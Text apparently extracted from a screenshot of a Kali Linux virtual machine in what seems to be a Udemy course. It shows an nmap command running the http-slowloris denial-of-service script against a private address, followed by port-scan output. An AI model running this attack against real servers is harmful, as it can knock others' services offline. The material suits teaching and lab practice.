 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 15 Apr, 23:03 test
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# nmap --script http-slowloris --max-parallelism 400 192.168.1.1 -vv
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-15 23:02 BST
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating ARP Ping Scan at 23:02
Scanning 192.168.1.1 [1 port]
Completed ARP Ping Scan at 23:02, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:02
Completed Parallel DNS resolution of 1 host. at 23:02, 13.00s elapsed
Initiating SYN Stealth Scan at 23:02
Scanning 192.168.1.1 [1000 ports]
Discovered open port 80/tcp on 192.168.1.1
Discovered open port 23/tcp on 192.168.1.1
Discovered open port 21/tcp on 192.168.1.1
Completed SYN Stealth Scan at 23:02, 4.67s elapsed (1000 total ports)
NSE: Script scanning 192.168.1.1.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 23:02
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~ Iceweasel *(Untitled) [dos NSE Category - I...
udemy
Right Ctrl